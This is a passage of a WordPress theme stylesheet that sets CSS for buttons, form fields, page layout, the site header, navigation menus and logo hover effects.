.is-post-media-overflow .layout-fixed .alignright,
.is-post-media-overflow .layout-fixed .alignleft {
max-width: 66%;
}
.is-post-media-overflow .layout-fixed .alignright {
margin-right: -33%;
}
.is-post-media-overflow .layout-fixed .alignleft {
margin-left: -33%;
}	
}   .site-content form input[type=submit],
.site-content form input[type=button], 
.site-content form button {
visibility: hidden;
}
.site-content form input[type=submit].is-ready,
.site-content form input[type=button].is-ready, 
.site-content form button.is-ready {
visibility: visible;
} .button {
display: inline-block; position: relative; padding: 14px 26px; margin-bottom: .25em; outline: 0; border: 2px solid currentColor; color: inherit; text-shadow: none; background: none; border-radius: 0; cursor: pointer;
}
.button, 
button, 
html .elementor-button, 
html .ekit-wid-con .elementskit-btn, 
html .ekit-wid-con .ekit_creative_button, 
.more-link {
font-size: 12px; font-weight: 500; letter-spacing: 1px; text-transform: uppercase; border-radius: 0;
}
html .ekit-wid-con .ekit_creative_button {
padding: 20px 40px;
}
.button:hover {
color: inherit;
}
.button:active {
top:2px; left:2px;
} .button.big {
font-size: 13px; padding: 24px 36px;
} .button.huge {
font-size: 13px; padding: 32px 46px;
} .button.small {
padding: 7px 14px; font-size: 11px;
} .button.mini {
padding: 5px 10px; font-size: 10px;
} .button i {
display: inline; font-size: 140%; margin-right: .4em; margin-left: -0.2em; vertical-align: middle;
}
.button + .button {
margin-left: 1.4em;
} .is-buttons-lowercase .button,
.is-buttons-lowercase .elementor-button,
.is-buttons-lowercase .elementskit-btn,
.is-buttons-lowercase .ekit-wid-con .ekit_creative_button,
.is-buttons-lowercase .more-link {
text-transform: none;
} .button.is-solid {
background: #111; color: #fff !important; border-color: transparent;
} .button.is-solid-light {
background: #eadcdc; color: inherit !important; border-color: transparent;
} .button.is-underline {
background: none !important; border: 0; padding: 1px 0; border-bottom: 2px solid currentColor; border-radius: 0 !important;
} .button.is-naked {
background: none !important; border: 0; padding: 3px 0; border-radius: 0 !important;
}
.button.is-naked:after {
content: ''; position: absolute; width: 100%; height: 2px; bottom: 0; left: 0; background-color: currentColor; transform: scaleX(0); transform-origin: bottom right; transition: transform 0.3s;
}
.button.is-naked:hover:after {
transform-origin: bottom left; transform: scaleX(1);
} .button.is-3d {
box-shadow:1px 1px 0, 2px 2px 0, 3px 3px 0, 4px 4px 0,5px 5px 0; position: relative; transition: all 0s !important;
}
.button.is-3d:hover:active {
top:5px; left:5px; box-shadow:0 0 0 0 !important; transform: none !important;
} .button.is-shadow {
color: #fff !important; background: #111; box-shadow: 0px 18px 23px -6px #111; border-color: transparent;
}
.button.is-shadow:hover {
transform: translate( 0px, 2px); box-shadow: 0px 2px 10px -5px #111; 
}
.button.is-shadow:active  {
transition-duration: .0s; box-shadow: 0px -1px 10px -5px #111; 
} .button.is-shadow-light {
color: inherit !important; background: #fff; box-shadow: 0px 4px 24px -14px; border-color: transparent;
}
.button.is-shadow-light:hover {
transform: translate( 0px, 2px); box-shadow: 0px 2px 10px -5px #222; 
}
.button.is-shadow-light:active  {
transition-duration: 0s; box-shadow: 0px -1px 10px -5px #222; 
} .button.is-paper {
position: relative; background: #fff; 
}
.button.is-paper:after {
content: ''; position: absolute; top: 3px; left: 3px; width: calc(100% + 4px); height: calc(100% + 4px); background: #dccfcf; border: 2px solid; z-index: -1;
}
.button.is-paper:active {
top:2px; left:2px; transform: none !important;
}	
.button.is-paper:active:after {
top: 1px; left: 1px; 
} .button.is-shift {
position: relative; color: inherit !important;
}
.button.is-shift:after {
content: ''; position: absolute; top: 4px; left: 4px; width: calc(100% + 4px); height: calc(100% + 4px); background: #dccfcf; z-index: -1; transition: all .2s;
}
.button.is-shift:hover:after {
top: 0px; left: 0px; 
} .button.is-circle {
position: relative; color: inherit !important; border: 0; border-radius: 0 !important;
}
.button.is-circle:before {
content: ''; position: absolute; left: 0; top: 48%; width: 50px; height: 50px; border-radius: 50px; transform: translateY(-50%); background: #dccfcf; z-index: -1; transition: all .2s;
}
.button.small.is-circle:before {
width: 32px; height: 32px;
}
.button.big.is-circle i {
margin-left: -8px;
}
.button.big.is-circle:before {
width: 64px; height: 64px;
}
.button.small.is-circle i {
margin-left: -6px;
}
.button.is-circle:hover:before {
width: 100%;
} .button.is-primary {
color: #222;;
}		
.button.is-primary.is-shadow,
.button.is-primary.is-solid,
.button.is-primary.is-solid-light {
background-color: #222;;
}	
.button.is-primary.is-shadow {
box-shadow: 0px 18px 23px -6px #222;
} .button.is-primary:hover {
color: #89a2c5 ;;
}		
.button.is-primary.is-shadow:hover,
.button.is-primary.is-solid:hover,
.button.is-primary.is-solid-light:hover,
.button.is-primary.is-shift:after,
.button.is-primary.is-circle:before {
background-color: #89a2c5 ;;
}	
.button.is-primary.is-shadow:hover {
box-shadow: 0px 2px 10px -5px #89a2c5 ; 
} .button.is-secondary {
color: #F05365;;
}		
.button.is-secondary.is-shadow,
.button.is-secondary.is-solid,
.button.is-secondary.is-solid-light {
background-color: #F05365;;
}	
.button.is-secondary.is-shadow {
box-shadow: 0px 18px 23px -6px #F05365;
} .button.is-secondary:hover {
color: #8a797b;;
}		
.button.is-secondary.is-shadow:hover,
.button.is-secondary.is-solid:hover,
.button.is-secondary.is-solid-light:hover,
.button.is-secondary.is-shift:after,
.button.is-secondary.is-circle:before {
background-color: #8a797b;;
}	
.button.is-secondary.is-shadow:hover {
box-shadow: 0px 2px 10px -5px #8a797b; 
}   fieldset {
border: 0; margin: 0; padding: 0;
}
form p {
position: relative; margin: 1.6em 0;
}
form p:first-child {
margin-top: 0;
}
form p:last-child {
position: relative; margin-bottom: 0;
}
label {
display: block; font-size: 11px; letter-spacing: 1px; font-weight: 400; margin-bottom: 0.6em; text-transform: uppercase;
}
::-webkit-input-placeholder { 
color:rgba(0, 0, 0, .4);
}
::-moz-placeholder { 
color:rgba(0, 0, 0, .4);
} 
:-ms-input-placeholder { 
color:rgba(0, 0, 0, .4);
}
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration { 
display: none; 
}
label input { 
font-weight: 400;
}
.input-text,
textarea,
select {
padding: 1em; width: 100%; font-size: 13px; color: inherit; border: 2px solid rgba(0, 0, 0, 0.1); border-radius: 0; background-color: transparent; -webkit-appearance: none; -webkit-tap-highlight-color: transparent; box-sizing: border-box; box-shadow: none;
}
input[type=search] {
box-sizing: border-box;	
}
.input-text:hover,
textarea:hover,
input:hover,
select:hover {
outline: 0;
}
.input-text:focus,
textarea:focus,
input:focus,
select:focus {
border-color: currentColor; outline: 0;
}
textarea {
min-height: 9em; line-height: 1.6; resize: vertical;
}
select {
padding: .8em 1em; padding-right: 36px; -webkit-appearance: none; -moz-appearance: none; -ms-appearance: none; appearance: none; background-image: url([data-uri]); background-position: 97% center; background-position: right 10px center; background-repeat: no-repeat; background-size: 20px 20px;
}
select::-ms-expand {
display: none;
}
input[type=file]{
width: 100%; outline: 0; cursor: pointer; font-size: 13px;
}
input[type=file]::-webkit-file-upload-button {
display: inline-block; padding: .6em 1em; outline: 0; color: inherit; background-color: transparent; border: 2px solid rgba(0, 0, 0, 0.07); cursor: pointer;
}
input[type=checkbox] {
-webkit-appearance: none; height: 1em; position: relative; background-color: transparent; border: 2px solid currentColor; width: 1em; border-radius: 3px; outline: none;  font-size: 15px; vertical-align: text-bottom; margin-right: .6em;
}
input[type=checkbox]:active {
box-shadow: 0 0 0.8em rgba(0, 0, 0, 0.2) inset;
}
input[type=checkbox]:before,
input[type=checkbox]:after {
content: ''; background-color: inherit; position: absolute; transition: 0.1s background-color;
}
input[type=checkbox]:after {
width: 0.14em; height: 0.60em; transform: rotate(36deg) translate(0.36em, -0.17em); 
}
input[type=checkbox]:before {
width: 0.14em; height: 0.35em; transform: rotate(-58deg) translate(-0.22em, 0.30em);
}
input[type=checkbox]:checked:after,
input[type=checkbox]:checked:before {
background-color: currentColor;
}
input[type=radio] {
-webkit-appearance: none; height: 1em; position: relative; background-color: #fff; border: 2px solid currentColor; width: 1em; border-radius: 50%; outline: none; font-size: 15px; margin-right: .6em; vertical-align: text-bottom;
}
input[type=radio]:checked:before {
content: ''; background-color: currentColor; position: absolute; border-radius: 50%; top: 3px; left: 3px; bottom: 3px; right: 3px;
}
.inline-label {
display: inline-block; margin-right: 2.2em;
} label.error {
position: absolute; bottom: -16px; left: 10px; margin: 0; min-width: 150px; font-size: 10px; padding: .2em .8em; z-index: 1; color: #222; background-color: #fbe7ba; 
}  .cf:before,
.cf:after,
.site-main:before,
.site-main:after,
.site-content:before,
.site-content:after,
.entry-content:before,
.entry-content:after,
.hentry:before,
.hentry:after,
.featured-area:before ,
.featured-area:after,
article:before,
article:after {
content: " "; display: table;
}
.cf:after,
.site-main:after,
.site-content:after,
.entry-content:after,
.hentry:after,
.featured-area:after,
article:after  {
clear: both;
}
.screen-reader-text,
.is-tagline-hidden .site-description,
.is-header-small .site-description {
clip: rect(1px, 1px, 1px, 1px); width: 1px; height: 1px; overflow: hidden; position: absolute !important;
}
.center {
text-align: center;
}
.hidden {
display: none;
}
.visually-hidden { 
position: absolute; overflow: hidden; clip: rect(0 0 0 0); height: 1px; width: 1px; margin: -1px; padding: 0; border: 0; 
}
.easing,
.nav-image-link img {
-webkit-transition: all 0.3s ease-out; transition: all 0.3s ease-out;
}
.easing-short,
.social-link,
.shopping-cart,
.toggle-link,
.post-thumbnail:before,
.more-link,
.entry-meta a,
input,
button,
a.button,
.entry-content > p:not(.more) > a,
.page-links ul li a,
.gallery-item a:before,
.navigation a,
.widget a,
.post-wrap,
.post-wrap:before,
.share-links a,
.featured-image a:before,
.blog-circles .featured-image,
.tagcloud a,
.blog-simple .featured-image,
.entry-share-wrap,
.wc-tabs a,
.filters li a,
.portfolio-grid .featured-image > a:first-of-type:after,
.entry-title,
.entry-title a {
-webkit-transition: all 0.15s ease-out; transition: all 0.15s ease-out;
} .fluidbox--ready { 
cursor: -webkit-zoom-in; cursor: -moz-zoom-in; cursor: zoom-in; 
} 
.fluidbox--opened .fluidbox__wrap,
.fluidbox:not(.fluidbox--closed) .fluidbox__ghost { 
cursor: -webkit-zoom-out; cursor: -moz-zoom-out; cursor: zoom-out; 
} 
.fluidbox__ghost {
-webkit-transition: opacity 0s 0s,-webkit-transform .4s 0s;
transition: opacity 0s 0s,-webkit-transform .4s 0s;
transition: opacity 0s 0s,transform .4s 0s;
transition: opacity 0s 0s,transform .4s 0s,-webkit-transform .4s 0s;
}
.fluidbox--closed .fluidbox__ghost {
-webkit-transition: opacity 0s .4s,-webkit-transform .4s 0s;
transition: opacity 0s .4s,-webkit-transform .4s 0s;
transition: opacity 0s .4s,transform .4s 0s;
transition: opacity 0s .4s,transform .4s 0s,-webkit-transform .4s 0s;
} .site-main {
padding: 30px 0; position: relative;
}
.site-main .layout-medium:after {
content: ""; display: table; clear: both;
} .is-body-boxed .site,
.is-middle-boxed .site-main,
.is-content-boxed .content-area {
background: #fff; position: relative;
} .is-middle-boxed .site-main {
padding-top: 4.8%; padding-bottom: 4.8%; margin-bottom: 20px;
}
.is-middle-boxed .top-content + .site-main {
margin-top: 20px;
} .is-middle-boxed.is-footer-boxed .site-main {
margin-bottom: 0;
} .is-content-boxed .content-area {
padding-top: 4.8%; padding-bottom: 4.8%; margin-bottom: 50px;
} .layout-full,
.layout-fixed,
.layout-medium,
.header-wrap-inner,
.is-header-fixed-width .header-wrap,
.is-header-float-box:not(.is-header-float-box-menu) .site-header:not(.clone) .header-wrap,
.is-header-full-with-margins .header-wrap,
.is-menu-bar.is-menu-fixed-bg .menu-wrap,
.is-header-full-with-margins.is-menu-bar .site-navigation.clone,
.is-body-boxed .site,
.is-body-boxed .header-wrap,
.is-body-boxed.is-menu-sticky .clone,
.is-middle-boxed .site-main,
.is-footer-boxed .site-footer,
.is-content-boxed .site-content,
.top-bar .top-bar-wrap,
.is-top-bar-fixed .top-bar,
.is-top-bar-fixed-bg .top-bar,
.is-menu-bar .site-branding-wrap,
.is-header-fixed-width.is-menu-sticky .clone,
html .tutor-container,
html .lp-content-area,
html .learn-press-breadcrumb {
width: 90%; margin-left: auto; margin-right: auto; clear: both;
}
.layout-medium,
.is-header-row .header-wrap-inner,
.is-header-small .header-wrap-inner,
.is-menu-bar.is-menu-fixed-bg .menu-wrap,
.is-header-fixed-width .header-wrap,
.is-header-fixed-width.is-menu-bar .site-navigation,
.is-header-float-box:not(.is-header-float-box-menu) .site-header:not(.clone) .header-wrap,
.is-header-float-box.is-menu-bar .site-header:not(.clone) .site-navigation:not(.clone),
.is-body-boxed .site,
.is-body-boxed .header-wrap,
.is-body-boxed.is-menu-bar .site-navigation,
.is-body-boxed:not(.is-menu-bar) .site-header,
.is-middle-boxed .site-main,
.intro-content,
.is-footer-boxed .site-footer,
.is-content-boxed .site-main .layout-fixed,
.top-bar .top-bar-wrap,
.is-top-bar-fixed .top-bar,
.is-top-bar-fixed-bg .top-bar,
.is-menu-bottom.is-menu-bottom-overflow .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap,
.site-branding-wrap,
.is-header-border-fixed .header-wrap:after,
.is-header-border-fixed .menu-wrap:after,
html .tutor-container,
html .lp-content-area,
html .learn-press-breadcrumb {
max-width: 1060px; margin-left: auto; margin-right: auto;
} .is-menu-bar .header-wrap-inner,
.is-header-fixed-width.is-menu-full:not(.is-menu-bar) .header-wrap-inner,
.is-header-fixed-width.is-menu-fixed-bg .menu-wrap,
.is-header-fixed-width.is-menu-bar.is-menu-full .menu-wrap .layout-medium,
.is-body-boxed .header-wrap,
.is-body-boxed .site-footer,
.is-top-bar-fixed .top-bar .top-bar-wrap { 
width: 100%;
}
.is-menu-bar.is-menu-full .menu-wrap .layout-medium,
.is-top-bar-full .top-bar .top-bar-wrap {
max-width: none;
}
.layout-fixed,
.blog-list,
.blog-regular,
.is-content-boxed .single .site-content,
.is-content-boxed .page .site-content {
max-width: 740px; margin-left: auto; margin-right: auto;
}
.content-area.with-sidebar .blog-list,
.content-area.with-sidebar .blog-regular {
max-width: 100%;
}
.layout-full {
max-width: 1900px; overflow: hidden;
}
.sidebar {
margin-top: 2em; padding-bottom: 40px; line-height: 1.7; will-change: min-height;
}
.sidebar-wrap {
transform: translate(0, 0); transform: translate3d(0, 0, 0); will-change: position, transform;
}
.hentry {
margin-bottom: 1em;
}
.entry-header {
text-align: center; margin-bottom: 1.4em;
} .is-blog-text-align-left .blog-stream .entry-header,
.is-blog-text-align-left .blog-grid .hentry-middle,
.is-blog-text-align-left .blog-list .hentry-middle,
.is-blog-text-align-left .more,
.is-blog-text-align-left .format-link .entry-content,
.is-blog-text-align-left .format-chat .entry-content,
.is-blog-text-align-left .format-status .entry-content,
.is-blog-text-align-left .format-quote blockquote,
.is-blog-text-align-left .nav-links,
.is-blog-text-align-left .page-links  {
text-align: left;
}
.is-blog-text-align-left .format-aside .entry-content,
.is-blog-text-align-left .format-quote blockquote,
.is-blog-text-align-left .blog-stream .featured-image img {
margin-left: 0; 
} .is-blog-text-align-right .blog-stream .entry-header,
.is-blog-text-align-right .blog-stream .entry-content,
.is-blog-text-align-right .blog-grid .hentry-middle,
.is-blog-text-align-right .blog-list .hentry-middle,
.is-blog-text-align-right .more,
.is-blog-text-align-right .format-link .entry-content,
.is-blog-text-align-right .format-chat .entry-content,
.is-blog-text-align-right .format-status .entry-content,
.is-blog-text-align-right .format-quote blockquote,
.is-blog-text-align-right .nav-links,
.is-blog-text-align-right .page-links {
text-align: right;
}
.is-blog-text-align-right .format-aside .entry-content,
.is-blog-text-align-right .format-quote blockquote {
margin-right: 0; 
} .is-post-title-align-left .post-header .entry-header {
text-align: left;
}
.is-post-title-align-left .category-description {
margin-left: 0;
} .is-post-title-align-right .post-header .entry-header {
text-align: right;
}
.is-post-title-align-right .category-description {
margin-right: 0;
} .top-content-single {
position: relative; z-index: 500;
} .top-content-single .post-header-classic .featured-image {
margin-bottom: 0;
}
.top-content-single .post-header-classic .entry-header {
padding: 30px 0; margin: 0;
} html:not(.is-middle-boxed) .top-content-single .post-header-classic .entry-header:last-child {
padding-bottom: 0;
} .is-single-post-title-with-margins .post-header-classic .entry-header,
html.is-single-post-title-with-margins .top-content-single .post-header-classic .entry-header:last-child { padding: 16% 0; margin: 0 auto; max-width: 600px;
} .is-top-content-single-full-screen.top-content-single .post-wrap {
padding-top: 100vh;
} .scrolldown {
width: 1px; height: 60px; position: absolute; bottom: 30px; left: 0; right: 0; margin: 0 auto; overflow: hidden; z-index: 10; background: linear-gradient(to bottom, white 50%, rgba(255, 255, 255, 0) 50%); background-position: 0 -60px; background-size: 100% 200%; animation: scrolldown 2.2s cubic-bezier(0.76, 0, 0.3, 1) forwards infinite;
}
@keyframes scrolldown {
0% { background-position: 0 -60px; }
75% { background-position: 0 0; }
100% { background-position: 0 60px; }
}
.hentry .entry-content > iframe,
.hentry .media-wrap {
margin: .2em 0 2em 0;
}
.post-header .media-wrap,
.media-wrap:first-child {
margin-top: 0;
}
iframe.instagram-media {
max-width: 100% !important; margin-bottom: 2em !important;
}
.fluid-audio.fluid-width-video-wrapper {
padding-top: 56.25%;
}
.entry-title {
margin: 0; word-break: break-word;
}
.entry-title i {
display: block; font-size: 11px; font-style: normal; margin-bottom: .1em; letter-spacing: 2px; text-transform: uppercase; font-weight: 700; opacity: .5;
}
.archive-header .entry-title {
margin-bottom: 1.4em !important;
}
.entry-content {
margin-bottom: 16px;
}
.entry-content > p:not(.more) > a:not(.social-link):not(.button) {
text-decoration: underline;
}
.entry-content > p:not(.more) > a:not(.social-link):not(.button):hover {
border-bottom-color: #171717;
} .category-description { 
font-size: 13px; max-width: 360px; margin: 6px auto 60px auto;
} .site-header {
position: relative; z-index: 1000; font-size: 14px;
} .site-header {
color: #222;
}
.header-wrap {
position: relative;  background-size: cover; background-position: center; background-color: #fff;
}
.is-header-dark .header-wrap {
background-color: #090909;
} .header-wrap:before {
content: ""; position: absolute; top: 0; left: 0; right: 0; bottom: 0; opacity: 0; z-index: 20; background: linear-gradient(130deg, #2f00a2 30%, #cc8b47 100%);
} .header-wrap-inner {
position: relative; display: flex; flex-direction: row; flex-wrap: wrap; 
}
.site-navigation {
flex: 1 100%;
} .is-logo-container-full .site-branding-wrap {
width: 100%;
}
.site-branding {
position: relative; z-index: 500; text-align: center; width: 100%;
}
.site-branding-wrap {
padding: 14px 0; position: relative;
} html.is-header-small .site-branding-wrap {
padding: 0;
} .is-menu-bar .site-branding {
flex: 1 100%; width: 100%;
}
.is-menu-bar .site-branding-center {
display: flex; flex-direction: column; justify-content: center;
} .is-menu-top .site-branding {
order: 2;
} .is-menu-bottom .site-branding {
z-index: 800;
} .is-header-small .site-header .site-title a {
padding-top: 0 !important; padding-bottom: 0 !important;
}
.site-title {
margin: 0; color: inherit; font-size: 22px; font-weight: 400; line-height: 1; text-transform: none; 
}
.is-site-title-uppercase .site-title {
text-transform: uppercase;
}
.site-description {
margin: 6px 0 0; opacity: 0.65; font-size: 12px;
} .is-tagline-uppercase .site-description {
text-transform: uppercase;
}
.site-description:empty {
display: none;
}
.site-header .site-title a {
display: inline-block; color: inherit; vertical-align: middle;
}
.is-header-small .site-header .site-title a {
display: block; 
}
.is-header-small .site-title img {
margin-top: -1%;
}
.site-title img {
max-height: 26px; transition: all 0.4s; display: inline-block; 
image-rendering: crisp-edges; image-rendering: -webkit-optimize-contrast; } .is-header-row .site-title img,
.is-menu-bar .site-title img {
vertical-align: top;
}
.site-title .site-title-text {
vertical-align: text-bottom; line-height: .92; transition: font-size 0.5s;
}
.is-header-small .site-title .site-title-text {
vertical-align: middle; 
} .toggle-link {
display: block; width: 52px; line-height: 100%; height: 100%; text-align: center; cursor: pointer; overflow: hidden; color: inherit; opacity: .8; -webkit-user-select: none; user-select: none;
}
.toggle-link:hover {
opacity: 1; color: inherit;
}  .header-bg-shape {
position: absolute; top: 100%; left: 0; width: 100%; height: 20px; color: #fff; filter: drop-shadow(4px 6px 3px rgba(0, 0, 0, 0.12));
}
.header-bg-shape path {
fill: currentColor;
}
.is-header-dark:not(.is-menu-bottom) .header-bg-shape,
.is-menu-dark.is-menu-bottom .header-bg-shape {
color: #090909;
} .is-header-transparent .site-header:not(.clone) .header-bg-shape,
.is-header-transparent-light .site-header:not(.clone) .header-bg-shape {
display: none;
}   .site-branding-left,
.site-branding-right {
justify-content: center; padding: 16px 0;
} .site-branding-left,
.site-branding-right,
.is-header-row .site-branding .site-branding-left,
.is-header-row .site-branding .site-branding-right,
.is-header-small .site-branding .site-branding-left,
.is-header-small .site-branding .site-branding-right {
display: none;
} .is-site-branding-left-show .site-branding-left,
.is-site-branding-right-show .site-branding-right {
display: flex; 
}    .search-toggle {
display: none; position: absolute; top: 0; right: -12px; width: 42px;
}
.search-toggle:before {
font-family: fontello; font-size: 20px; content: "\e802";
} .search-container {
display: none; padding: 16px 0; transition: all 0.3s ease-in-out; 
}
.search-box {
width: 100%;
}
.search-box label { 
margin: 0; text-align: center; color: inherit;
}
.search-box label span { 
font-size: 12px; opacity: .5;
}
.search-box #search-field {
display: block; padding: 1em 1.2em; text-align: center; background-color: transparent; border: 0; font-size: 1.6em; font-weight: 400; width: 100%; max-width: 100%; box-sizing: inherit;
}
.site-header ::-webkit-input-placeholder { color: inherit; }
.site-header ::-moz-placeholder { color: inherit; }
.site-header ::-ms-placeholder { color: inherit; }
.search-container .search-submit { 
display: none !important; 
}    .site-navigation .social-container {
position: absolute; top: 12px; right: 0;
}
.shopping-cart~.social-container {
right: 50px; left: auto;
}
.site-header .social-link {
margin: 0; font-size: 16px; width: 24px; line-height: 30px; color: inherit; opacity: .8; border: 0; background: none;
}
.site-header .social-link:hover { 
color: inherit; opacity: 1; background: none;
}
.site-header .social-container .button { 
line-height: 1.4; 
}
.site-header .social-container * + .button,
.site-header .social-container .button + * { 
margin-left: 12px; 
}   .menu-toggle {
cursor: pointer; color: inherit; display: block; width: 52px; height: 50px; margin-left:-16px; position: relative; user-select: none;
}
.menu-toggle:hover {
color: inherit;
}
.menu-toggle .lines,
.menu-toggle .lines:before, 
.menu-toggle .lines:after {
display: inline-block; width: 16px; height: 2px; background: currentColor; transition: background 0.6s, transform 0.6s; position: absolute; top: 47%; left: 16px;
}
.menu-toggle .lines:before, 
.menu-toggle .lines:after {
left: 0; content: ''; transform-origin: 0.28571rem center;
}
.menu-toggle .lines:before {
top: 6px;
}
.menu-toggle .lines:after {
top: -6px;
}
.menu-toggle.close {
transform: scale3d(0.8, 0.8, 0.8);
}
.is-menu-toggled-on .menu-toggle .lines {
background: transparent !important;
}
.is-menu-toggled-on .menu-toggle .lines:before, 
.is-menu-toggled-on .menu-toggle .lines:after {
transform-origin: 50% 50%; top: 0;
}
.is-menu-toggled-on .menu-toggle .lines:before {
transform: rotate3d(0, 0, 1, 45deg);
}
.is-menu-toggled-on .menu-toggle .lines:after {
transform: rotate3d(0, 0, 1, -45deg);
}   .is-menu-sticky .clone {
position: fixed; width: 100%; z-index: 1100; top: 0; left: auto; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition: transform .3s, height .3s, background .4s, opacity .3s;
}
.is-menu-sticky .clone.is-visible {
display: block;
}  .is-menu-sticky.menu-invisible .clone:not(.is-active) { transform: translate(0, -120%); 
transform: translate(0, calc(-100% - 40px)); opacity: 0; 
} .is-menu-sticky.menu-detached .clone {
display: block;
} @media screen and (min-width: 601px) {
.is-menu-sticky .admin-bar .clone.is-visible,
.is-menu-sticky.menu-detached .admin-bar .clone {
top: 46px; 
}
}
@media screen and (min-width: 783px) {
.is-menu-sticky .admin-bar .clone.is-visible,
.is-menu-sticky.menu-detached .admin-bar .clone {
top: 32px; 
}
}   .is-menu-bar .site-navigation.clone .menu-wrap {
margin-top: 0;
}  .shopping-cart {
display: flex; align-items: center; justify-content: center; width: 52px; line-height: 100%; height: 52px; font-size: 20px; position: absolute; top: 0; right: -7px; text-align: center; color: inherit; opacity: .8;
}
.shopping-cart:hover {
color: inherit; opacity: 1;
}
.shopping-cart:before {
content: '\e8c0';
}
.shopping-cart > span {
position: relative; margin: -18px 0 0 -8px; width: 16px; line-height: 16px; font-size: 10px; text-align: center; border-radius: 50%; font-family: Helvetica, Arial, sans-serif;
}   .site-navigation {
position: relative; z-index: 750;
}
.site-header .menu-wrap { 
position: relative; background-color: #fff;
}
.is-header-row .menu-wrap,
.is-header-small .menu-wrap {
background: none !important;
}
.is-menu-dark .menu-wrap { 
background: #090909;
}
.site-navigation .layout-medium { 
position: relative;
}
.nav-menu { 
display: block; text-align: center; font-size: 18px;
}
.nav-menu ul { 
display: block; list-style:none; padding:0; margin:0; font-size: 1em; line-height: 1.5; letter-spacing: 1px;
}
.nav-menu ul li { 
position:relative; display:block; padding: 0; margin:0; cursor: default; 
}
html:not(.is-header-small) .nav-menu > ul > li {
transition: line-height 0.5s;
}
.nav-menu ul li a { 
display: inline-block; padding: 8px 12px; color: inherit;
}
.nav-menu .link-text { 
transition: color 0.4s, background-color 0.4s, opacity 0.4s; 
} .is-menu-uppercase .nav-menu {
text-transform: uppercase;
}   .nav-menu ul ul {
font-size: 80%;
} .submenu-toggle {
display: inline-block; width: 1em; height: 1em; line-height: 1em; margin-left: .34em; text-align: center; color: inherit; cursor: pointer; 
}
.submenu-toggle:before {
content: '\e80b'; font-size: 1em;
}
.submenu-toggle:hover {
border-color: rgba(0, 0, 0, 1)
}
.nav-menu .active > a > .submenu-toggle {
border-color: rgba(0, 0, 0, 1)
}
.is-header-dark:not(.is-menu-bar) .nav-menu .active > a > .submenu-toggle,
.is-menu-dark.is-menu-bar .nav-menu .active > a > .submenu-toggle {
border-color: rgba(255, 255, 255, 1)
}
.nav-menu .active > a > .submenu-toggle:before {
content: '\e86f'; 
}    @media screen and (max-width: 991px) { .site-header {
max-height: 50vh; transition: max-height 0.3s;
} html.is-menu-toggled-on.menu-detached,
html.is-menu-toggled-on.is-sticky-menu-visible {
overflow: hidden;
} .site-navigation.is-active + .clone {
display: none;
}
.is-menu-toggled-on .clone {
height: 100vh; max-height: 100vh; overflow: auto; overflow-x: hidden;
}
.is-menu-toggled-on .menu-wrap {
padding-bottom: 60px;
}
.nav-menu { 
display: none; padding: 2em 0; text-align: left;
}
.nav-menu ul li:not(:last-child) {
border-bottom: 1px solid rgba(0, 0, 0, 0.08);
}
.is-menu-dark .nav-menu ul li:not(:last-child),
.is-header-dark:not(.is-menu-bar) .nav-menu ul li:not(:last-child) {
border-bottom: 1px solid rgba(255, 255, 255, 0.14);
}		
.nav-menu ul ul {
margin-bottom: 6px; padding: 10px 0 10px 16px; margin-bottom: 0; display: none;
}
.nav-menu ul li a {
padding: 18px 0; display: block;
}
.nav-menu > ul > li > a {
padding: 18px 0; 
}
.nav-menu li.active > ul {
display: block;
}
.nav-menu li.active > a,
.nav-menu ul ul li:last-child a {
border: 0;
} .nav-menu .submenu-toggle {
float: right; width: 40px; height: 40px; line-height: 32px; border: 1px solid rgba(0, 0, 0, 0.08); margin-top: -6px; border-radius: 50%; position: relative; z-index: 1; transition: all .8s;
}
.nav-menu .link-text .submenu-toggle {
display: none;
}
.nav-menu .submenu-toggle:before {
font-size: 12px; width: 9px; line-height: 3.46;
}
.nav-menu li li .submenu-toggle {
width: 34px; height: 34px; line-height: 30px; margin-right: 4px;
}
.nav-menu li li .submenu-toggle:before {
font-size: 10px;
} .is-header-small.is-header-logo-center .site-navigation .menu-logo {
display: none;
} .is-header-small .site-navigation .social-container { 
display: none; position: static; padding: 20px 0 32px 0; text-align: center;
} .is-menu-toggled-on .site-header.is-active .nav-menu,
.is-menu-toggled-on .site-header.is-active .search-container,
.is-menu-toggled-on .site-header.is-active .site-navigation .social-container { 
display: block;
}  .is-menu-dark .nav-menu ul li a:not(:hover),
.is-header-dark:not(.is-menu-bar) .nav-menu ul li a:not(:hover) {
color: rgba(255,255,255, 0.9);
} .is-header-vertical .site-header .social-container .widget {
display: none;
}
}    .is-header-row.is-menu-full .header-wrap-inner,
.is-header-small.is-menu-full .header-wrap-inner {
max-width: 100%;
}
@media screen and (max-width: 991px) {	
.is-header-row .header-wrap-inner {
width: 100%;
}
}   .is-header-small .site-title {
line-height: 50px;
}
.is-header-small .site-branding {
position: absolute; z-index: 900; top: 0; left: 32px; width: auto; max-width: 316px; padding: 0; text-align: left; display: flex; align-items: flex-start;
}
.is-header-small .site-navigation .layout-medium {
position: static; width: 100%; max-width: 100%;
}   .is-header-sticky-always-full .site-header.clone .header-wrap,
.is-header-sticky-always-full.is-menu-bar .site-header.clone .menu-wrap,
.is-header-sticky-always-full .site-header.clone,
.is-header-sticky-always-full.is-menu-bar .site-navigation.clone .menu-wrap,
.is-header-sticky-always-full.is-menu-bar .site-header.clone .site-navigation,
.is-header-sticky-always-full.is-menu-bar .site-navigation.clone,
.is-header-sticky-always-full.is-body-boxed .site-header.clone {
width: 100%; max-width: 100%; left: 0;
}    .is-logo-hover-shine .site-title a {
position: relative; overflow: hidden;
}
.is-logo-hover-shine .site-title a::before {
position: absolute; top: 0; left: -100%; z-index: 2; display: block; content: ''; width: 50%; height: 100%; background: linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%); transform: skewX(-25deg);
}
.is-logo-hover-shine .site-title a:hover::before {
animation: shine 1.0s;
}
@keyframes shine {
100% {
left: 125%;
}
} .is-logo-hover-zoom .site-title a {
transition: transform .3s;
}
.is-logo-hover-zoom .site-title a:hover {
transform: scale(1.06);
} .is-logo-hover-zoom-rotate .site-title a {
transition: transform .3s; 
}
.is-logo-hover-zoom-rotate .site-title a:hover {
transform: rotate(-6deg) scale(1.1);
} .is-logo-hover-drop-shadow .site-title a {
